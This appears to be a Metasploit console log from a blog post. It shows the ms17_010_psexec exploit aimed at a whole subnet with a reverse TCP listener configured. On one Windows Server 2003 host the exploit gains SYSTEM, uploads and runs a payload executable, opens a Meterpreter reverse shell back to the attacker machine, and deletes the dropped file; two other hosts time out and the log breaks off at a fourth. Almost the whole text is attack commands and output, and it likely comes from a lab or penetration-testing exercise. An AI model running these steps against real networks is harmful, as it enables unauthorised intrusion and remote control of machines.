 msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.1.1.0/24
rhosts => 10.1.1.0/24
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.1.103
lhost => 192.168.1.103
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Exploiting target 10.1.1.0
[*] Started reverse TCP handler on 192.168.1.103:4444
[-] 10.1.1.0:445 - Rex::ConnectionTimeout: The connection timed out (10.1.1.0:445).
[*] Exploiting target 10.1.1.1
[*] Started reverse TCP handler on 192.168.1.103:4444
[-] 10.1.1.1:445 - Rex::ConnectionTimeout: The connection timed out (10.1.1.1:445).
[*] Exploiting target 10.1.1.2
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] 10.1.1.2:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 10.1.1.2:445 - Filling barrel with fish... done
[*] 10.1.1.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.1.2:445 - [*] Preparing dynamite...
[*] 10.1.1.2:445 - Trying stick 1 (x64)...Miss
[*] 10.1.1.2:445 - [*] Trying stick 2 (x86)...Boom!
[*] 10.1.1.2:445 - [+] Successfully Leaked Transaction!
[*] 10.1.1.2:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.1.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.1.2:445 - Reading from CONNECTION struct at: 0x85dc7d48
[*] 10.1.1.2:445 - Built a write-what-where primitive...
[+] 10.1.1.2:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.1.1.2:445 - Selecting native target
[*] 10.1.1.2:445 - Uploading payload... iFhJprCi.exe
[*] 10.1.1.2:445 - Created \iFhJprCi.exe...
[+] 10.1.1.2:445 - Service started successfully...
[*] Sending stage (180291 bytes) to 10.1.1.2
[*] 10.1.1.2:445 - Deleting \iFhJprCi.exe...
[*] Meterpreter session 5 opened (192.168.1.103:4444 -> 10.1.1.2:1027) at 2020-03-27 17:30:24 +0800
[*] Session 5 created in the background.
[*] Exploiting target 10.1.1.3
[*] Started reverse TCP handler on 192.168.1.103:4444
https://blog.csdn.net/weixin_45728976